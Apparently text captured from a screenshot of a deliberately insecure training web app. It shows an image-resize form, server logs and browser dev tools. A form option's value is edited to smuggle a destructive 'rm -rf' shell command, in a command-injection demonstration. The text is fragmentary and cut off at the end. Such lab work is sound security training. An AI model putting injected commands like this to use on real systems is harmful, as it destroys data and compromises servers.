 localhost:5000/home
Deliberately Insecure Apps
chat on gitter
LIVE DEMONSTRATION!
CMD Image resize!
Select image resize 50%
Submit Button
mohamad@mohamad-HP-ProBook-430-G7: ~
mohamad@mohamad-HP-ProBook-430...
mohamad@mohamad-HP-ProBook-430...
-lc List ctime
-lu List atime
--full-time List full date and time
-h Human readable sizes (1K 243M 2G)
--group-directories-first
-S Sort by size
-X Sort by extension
-v Sort by version
-t Sort by mtime
-tc Sort by ctime
-tu Sort by atime
-r Reverse sort order
-w N Format N columns wide
--color[={always,never,auto}] Control coloring
172.17.0.1 - - [27/Feb/2025 09:01:28] "POST /home HTTP/1.1" 200 -
172.17.0.1 - - [27/Feb/2025 09:01:28] "GET /favicon.ico HTTP/1.1" 200 -
convert: `50%' @ error/convert.c/ConvertImageCommand/3272.
sh: cd: line 1: can't cd to /home%
172.17.0.1 - - [27/Feb/2025 09:02:12] "POST /home HTTP/1.1" 200 -
172.17.0.1 - - [27/Feb/2025 09:02:13] "GET /favicon.ico HTTP/1.1" 200 -
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
<div class="row">...</div>
<!--/.row-->
<div class="row">
<div class="col-lg-12">
<div class="panel panel-default">
<div class="panel-heading">CMD Image resize!</div>
<div class="panel-body">
<div class="col-md-12">
<form method="post" action="/home">
<div class="form-group">
<label>Select image resize</label>
<select name="size" class="form-control">
<option value="50 %; rm -rf / static/img/bones.png">50%</option> slot
== $0
<option value="150">150%</option> slot
</select>
</div>
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
* { styles.css:6
box-sizing: border-box;
}
option { user agent stylesheet
font-weight: normal;
display: block;
padding-block-start: 0px;
padding-block-end: 1px;
min-block-size: 1.2em;
padding-inline: 2px;
e its value to `50 %; rm -rf / static/img/bones.png`